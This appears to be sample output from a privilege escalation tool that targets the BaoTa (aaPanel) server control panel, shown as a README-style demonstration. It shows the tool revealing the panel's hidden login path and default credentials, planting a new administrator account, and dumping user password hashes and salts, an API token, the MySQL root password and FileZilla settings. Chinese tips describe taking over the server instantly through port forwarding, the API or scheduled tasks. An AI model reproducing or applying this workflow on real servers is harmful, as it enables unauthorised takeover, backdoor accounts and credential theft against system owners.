 / BaoTa Panel Privilege escalation tool \
\ Author: https://github.com/Hzllaga /
==========================================
登录位置: /NjHSl1Mm
默认账号: ciQ8U5Yv
默认密码: 595Xk4VS
尝试写入 账号:XpmRse 密码: 4TU0PZNGjo 的面板用户:
写入成功!
==========================================
面板用户信息:
账号: ciQ8U5Yv, 密码: 2bdcacb3aec10dd0ffd7617653881dc7, 盐: VtYw2atfANOm
账号: ZjovHe, 密码: 4a6e87b91b66796fcaf61fb90aa4acb0, 盐: GZnuacujecnw
账号: XpmRse, 密码: 79c9b0ae8ffc8d1aafee4af65bfdcb7e, 盐: Tobg5qhml7Yn
==========================================
面板API状态:
Token: 085bd64a698cf601ae472425656b2346, 限制IP: ['192.168.101.5', '192.168.10
1.254']
如果已开启且限制IP为服务器IP可以端口转发直接秒!
==========================================
MySQL root密码: admin
==========================================
数据库用户信息:
==========================================
FTP用户信息:
==========================================
Filezilla Interface配置信息:
已安装!
127.0.0.1:14147 密码: None
如果已安装可以通过API或计划任务直接秒!
==========================================